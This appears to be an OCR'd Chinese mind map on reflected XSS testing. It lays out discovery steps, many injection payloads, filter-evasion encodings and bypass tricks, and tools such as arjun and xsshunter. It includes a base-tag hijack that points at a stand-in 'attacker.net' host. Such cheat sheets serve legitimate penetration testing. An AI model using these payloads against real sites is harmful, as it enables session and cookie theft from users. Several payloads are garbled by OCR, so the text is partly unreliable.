 XMind
试用模式
反射型XSS利用方法
利用方法
插入基本的payload测试
"><script>alert(document.domain)</script>
<svg/onload=alert(document.domain)>
基本方法利用失败
检查允许的和被过滤的字符来生成定制的
payloads
"%3E%3Cscript%3Ealert(document.
domain)%3C/script%3E
%00"><script>alert(document.domain)</
script>
输入的字符串被过滤，解码或以其他方式修改
测试过滤规则
被测试的应用识别出你的攻击并阻止了你的输入
通过去掉导致错误的部分重新定制payload
被测试的应用接受了你的输入但对字符串进行某
种过滤或者编码攻击
被测试应用将你的攻击字符串截断到某个固定的
最大输入长度
生成payload
如果一个标签被过滤，那么尝试其他的标签
使用事件处理器
<tag onxxxxxx=alert(document.domain)>
编写伪协议脚本
动态评估
绕过过滤
使用大写和小写的组合
在任意位置插入Null字符
使用非法的标签
<x onclick=alert(1) src=a>Click here</x>
设置 <base> 标签然后以后的相对路径将基于它
进行解析，这种方法又名base标签劫持
<base href="http://attacker.net/
badscripts/">
在标签名称后面插入空格
用其他字符或任意无意义的字符替换空格
没有空格的时候，加入额外的字符
在属性名内加入null字符[%00]
<img o[%00]nerror=alert(1) src=a>
去掉所有空格
<img/onload="alert(1)"src=a>
使用属性分隔符
<img src=`a`onerror=alert(1)>
插入HTML编码的字符
你可以使用十进制或十六进制格式，加上十六进
制的前导零，省略尾随的分号
<iframe src=j&#x61;vasc&#x72ipt&#x3a;
alert&#x28;1&#x29;>
<img onerror=a&#z0006c;ert(1) src=a>
标签的括号
有些应用会将URL解码一两次或者按他们的需求
解码多次
有些APP框架会将不常用的Unicode字符转换为
最接近的等价ASCII编码，所以使用双脚引号会
有用
<<img onerror=alert(1) src=a>>
浏览器允许多余的括号
<<script>alert(1);//<</script>
Firefox 的奇怪特性
<script<{alert(1)}/></script>
字符集
UTF-7
+ADw-script+AD4-alert(document.cookie)+
ADw-/script+AD4-
US-ASCII
1/4script3/4alert(1)1/4script3/4
UTF-16
告诉浏览器字符的类型
放在HTTP Content-Type头中
HTTP META 标签
CHARSET 参数
XSS Polyglots
https://www.kitploit.com/2020/07/snowcrash-
polyglot-payload-generator.html
本地工具
参数发现工具 arjun
在线工具
https://domxssscanner.geeksta.net/
https://xsshunter.com
XSS 发现
反射型XSS
在每个输入点提交无害字符串
标识所有无害字符串在应用中被返回的位置
确定反射数据出现的句法语境
回到利用方法部分从头开始手动检测
确定用户输入的返回的位置
选择一个没在应用的任何地方出现的具有标示性
的无害字符串，保证它不会被过滤
将它作为每个参数提交，一次一个，包括GET、
POST、请求参数和HTTP头例如User-Agent
注意字符串的返回的位置